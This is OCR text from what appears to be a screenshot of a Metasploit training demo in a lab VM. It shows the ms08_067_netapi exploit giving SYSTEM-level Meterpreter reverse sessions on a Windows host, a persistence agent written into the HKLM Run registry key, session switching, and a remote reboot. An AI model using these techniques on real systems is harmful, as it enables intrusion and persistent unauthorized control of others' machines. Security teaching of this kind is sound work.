 VirtualBox VM Machine Devices Help
(Charged) Sat Dec 17 3:49 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
Sat Dec 17, 5:19 AM
root@bt: ~
File Edit View Terminal Help
[+] Multi/Handler started!
[*] Executing script c:\\gOBXyGWxXAMiz.vbs
[+] Agent executed with PID 820
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\MnLGbCifNutC
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\MnLGbCifNutC
meterpreter > [*] Meterpreter session 17 opened (192.168.1.10:443 -> 192.168.1.150:1032) at 2011-12-17 05:16:32 -0
500
meterpreter > background
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
16 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SMFE-WINDOWS 192.168.1.10:4444 -> 192.168.1.150:1031
17 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SMFE-WINDOWS 192.168.1.10:443 -> 192.168.1.150:1032
msf exploit(ms08_067_netapi) > sessions -i 16
[*] Starting interaction with 16...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] Meterpreter session 16 closed. Reason: User exit
msf exploit(ms08_067_netapi) > sessions -i 17
msf exploit(ms08_067_netapi) > sessions -i 17
[*] Starting interaction with 17...
meterpreter > reboot
Rebooting...
meterpreter > exit
root@bt: ~